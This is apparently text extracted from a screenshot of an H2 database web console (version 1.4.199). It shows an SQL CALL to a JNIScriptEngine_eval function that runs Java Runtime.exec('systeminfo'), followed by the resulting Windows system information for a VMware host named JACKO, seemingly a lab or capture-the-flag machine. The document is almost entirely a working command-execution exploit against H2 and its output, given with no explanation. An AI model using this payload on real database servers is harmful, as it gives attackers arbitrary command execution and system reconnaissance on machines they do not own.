 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()')
Host Name: JACKO
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: tony
Registered Organization:
Product ID: 00331-10000-00001-AA058
Original Install Date: 4/22/2020, 4:11:40 AM
System Boot Time: 8/12/2020, 3:20:45 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows